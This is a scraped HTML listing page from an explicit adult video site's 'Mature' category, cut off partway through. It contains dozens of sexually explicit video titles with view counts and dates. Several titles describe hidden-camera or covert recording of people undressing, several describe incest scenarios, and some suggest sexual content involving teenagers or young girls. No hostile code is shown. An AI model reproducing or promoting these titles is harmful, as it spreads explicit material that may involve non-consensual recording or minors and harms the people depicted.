

--- FILE ---
content_type: text/html
request_url: https://desifuck.org/en/category/4128824/Mature/popular/1/
body_size: 15818
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Fuck - Experience hot Indian babes in steamy Mature scenes</title>
        <meta name="description" content="Experience India's Hottest Mature Fucking scenes at Desi Fuck - Explicit Desi-Themed Horny videos!" />
        <link rel="alternate" hreflang="ar" href="/ar/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4128824/Mature/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4128824/Mature/popular/1/" />
 
        <link rel="canonical" href="https://desifuck.org/en/category/4128824/Mature/popular/1/" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>				
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uU05W2CeE6iCsDzfz.js" type="text/javascript"></script>
        <div class="header-row">
        
            <div class="logo">
                <a href="https://desifuck.org" target="_self">Desi<span>Fuck</span>.org</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
       
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Mature Free Xxx Movies</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Latest</a></li>
                        <li><a href="/en/category/4128824/Mature/latest/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/479757248808470935/">
                                <img data-sg="6a870ad09a5c997" src="/thumbs/935/479757248808470935_0.jpg" alt="Gf alone at home with boyfriend butt fucked in indian style ass fuck lover..." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gf alone at home with boyfriend butt fucked in indian style ass fuck lover...</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9088 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733264896182/">
                                <img data-sg="258d1eb984c620b6" src="/thumbs/182/2705852733264896182_0.jpg" alt="Indian big boobs bhabi romance in car" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian big boobs bhabi romance in car</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4065 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17051647593954489024/">
                                <img data-sg="eca39f24a8cd32c0" src="/thumbs/24/17051647593954489024_0.jpg" alt="Cute Punjabi Kudi Fucked By Jija Infront Of Didi Gf Cam Sexy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute Punjabi Kudi Fucked By Jija Infront Of Didi Gf Cam Sexy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9910 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733442421340/">
                                <img data-sg="258d1eb98f5af25c" src="/thumbs/340/2705852733442421340_0.jpg" alt="Indian desi bhabhi threesome with devar indian web series" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian desi bhabhi threesome with devar indian web series</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10423 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731563116883/">
                                <img data-sg="258d1eb91f570953" src="/thumbs/883/2705852731563116883_0.jpg" alt="Hidden cam" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hidden cam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8689 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16873899292513213133/">
                                <img data-sg="ea2c220139f71acd" src="/thumbs/133/16873899292513213133_0.jpg" alt="Romantic Cute Desi Amateur" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Romantic Cute Desi Amateur</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3913 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12184961575763203500/">
                                <img data-sg="a919adfe952655ac" src="/thumbs/500/12184961575763203500_0.jpg" alt="Village Wife Fucked Outdoor - Movies." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Village Wife Fucked Outdoor - Movies.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1013 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8514898182671348237/">
                                <img data-sg="762afec884beb20d" src="/thumbs/237/8514898182671348237_0.jpg" alt="Mature mom video call" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mature mom video call</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6360 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637399048923/">
                                <img data-sg="3514ed10346a82db" src="/thumbs/923/3824942637399048923_0.jpg" alt="Young Attractive and sexy Horny Amateur porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Attractive and sexy Horny Amateur porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 83835 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16895468682226206316/">
                                <img data-sg="ea78c3401dd4866c" src="/thumbs/316/16895468682226206316_0.jpg" alt="Delhi Girl Fuck In Hotel Room Gf Cam Sexy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Delhi Girl Fuck In Hotel Room Gf Cam Sexy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 100 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8976091050911816283/">
                                <img data-sg="7c917b40e1295a5b" src="/thumbs/283/8976091050911816283_0.jpg" alt="Oil Massage Makes Him Happy." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Oil Massage Makes Him Happy.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 27 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640269367592/">
                                <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" alt="mom fuck boy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">mom fuck boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 264526 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.11.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7698207714249989939/">
                                <img data-sg="6ad58721170adf33" src="/thumbs/939/7698207714249989939_0.jpg" alt="Oil Massage – Tamil Milf At Home In Bathroom" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Oil Massage – Tamil Milf At Home In Bathroom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733111154184/">
                                <img data-sg="258d1eb97b9c3608" src="/thumbs/184/2705852733111154184_0.jpg" alt="Indian S (3)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian S (3)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38726 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735293960400/">
                                <img data-sg="258d1eb9fdb730d0" src="/thumbs/400/2705852735293960400_0.jpg" alt="Satin Silk 680" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Satin Silk 680</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23153 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636723346532/">
                                <img data-sg="3514ed100c241c64" src="/thumbs/532/3824942636723346532_0.jpg" alt="indian Mom fucking with neighbour boy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">indian Mom fucking with neighbour boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3307 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8712042159349725547/">
                                <img data-sg="78e7642f8044796b" src="/thumbs/547/8712042159349725547_0.jpg" alt="Pakistani Wife Fucked - Movies." width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pakistani Wife Fucked - Movies.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2255 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732467342105/">
                                <img data-sg="258d1eb9553c6b19" src="/thumbs/105/2705852732467342105_0.jpg" alt="Mom and dad" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom and dad</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 834 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732516312242/">
                                <img data-sg="258d1eb95827a4b2" src="/thumbs/242/2705852732516312242_0.jpg" alt="Indian desi wife fucked on holi by politician web series" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian desi wife fucked on holi by politician web series</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 984 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1430181906804821980/">
                                <img data-sg="13d906dde74acfdc" src="/thumbs/980/1430181906804821980_0.jpg" alt="Aunty Affair With Teenage Boy 3 Girlfriend Cam Sexy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Aunty Affair With Teenage Boy 3 Girlfriend Cam Sexy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 383 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731243429614/">
                                <img data-sg="258d1eb90c48feee" src="/thumbs/614/2705852731243429614_0.jpg" alt="Delhi horny sheetal bhabi fucked hard with hubby" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Delhi horny sheetal bhabi fucked hard with hubby</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23712 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.02.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8567360711942069079/">
                                <img data-sg="76e5612cf9f1db57" src="/thumbs/79/8567360711942069079_0.jpg" alt="desi wife mohini fucking with her step father when her mommy at not home hindi audio" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">desi wife mohini fucking with her step father when her mommy at not home hindi audio</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 475 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733129448806/">
                                <img data-sg="258d1eb97cb35d66" src="/thumbs/806/2705852733129448806_0.jpg" alt="I fucked my new granny maid (Hindi Audio)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I fucked my new granny maid (Hindi Audio)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 611 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732014745007/">
                                <img data-sg="258d1eb93a4255af" src="/thumbs/7/2705852732014745007_0.jpg" alt="Indian model swathi nadu fucking video" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian model swathi nadu fucking video</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4082 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731161529283/">
                                <img data-sg="258d1eb907674bc3" src="/thumbs/283/2705852731161529283_0.jpg" alt="Old Man sex with young girls, Anal Sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old Man sex with young girls, Anal Sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11891 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732783297854/">
                                <img data-sg="258d1eb96811853e" src="/thumbs/854/2705852732783297854_0.jpg" alt="Early Morning Shagging to Watch Blacky Desi Chubby Rand Maid" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Early Morning Shagging to Watch Blacky Desi Chubby Rand Maid</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1808 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7308315491167828829/">
                                <img data-sg="656c5a37d58afb5d" src="/thumbs/829/7308315491167828829_0.jpg" alt="हिंदी ऑडियो भाभी के धोखे दीदी को चोद दिया और दीदी चुपचाप चुदवाती रही" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">हिंदी ऑडियो भाभी के धोखे दीदी को चोद दिया और दीदी चुपचाप चुदवाती रही</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636545175157/">
                                <img data-sg="3514ed1001856e75" src="/thumbs/157/3824942636545175157_0.jpg" alt="Indian MILF Aunty Big Ass Spanked - DesiPapa.com" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian MILF Aunty Big Ass Spanked - DesiPapa.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 764 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.03.2019</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4973528883385665957/">
                                <img data-sg="4505862b265909a5" src="/thumbs/957/4973528883385665957_0.jpg" alt="Indian MILF drinks servant's PISS and then gets pussy fucked" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian MILF drinks servant's PISS and then gets pussy fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1243 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/7311073134673691193/">
                                <img data-sg="65762647bf208239" src="/thumbs/193/7311073134673691193_0.jpg" alt="anyone have full movie of this bhabhi ?????" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">anyone have full movie of this bhabhi ?????</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 718 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6089551634193375401/">
                                <img data-sg="54826ef28d7ee0a9" src="/thumbs/401/6089551634193375401_0.jpg" alt="Pati picks up sexy butt and fucks wife enjoyed it" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pati picks up sexy butt and fucks wife enjoyed it</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732723792188/">
                                <img data-sg="258d1eb96485893c" src="/thumbs/188/2705852732723792188_0.jpg" alt="MATURE BANGLADESHI FUCKED OUTDOOR" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MATURE BANGLADESHI FUCKED OUTDOOR</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 271 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732337414442/">
                                <img data-sg="258d1eb94d7de12a" src="/thumbs/442/2705852732337414442_0.jpg" alt="Sexy Indian Bengali Aunt Mili captured changing in bedroom" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Indian Bengali Aunt Mili captured changing in bedroom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 19943 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735039155323/">
                                <img data-sg="258d1eb9ee872c7b" src="/thumbs/323/2705852735039155323_0.jpg" alt="Desi car sex part 2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi car sex part 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 132 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731398338536/">
                                <img data-sg="258d1eb91584b7e8" src="/thumbs/536/2705852731398338536_0.jpg" alt="Desi Indian home made fuck" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Indian home made fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5490 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731802263111/">
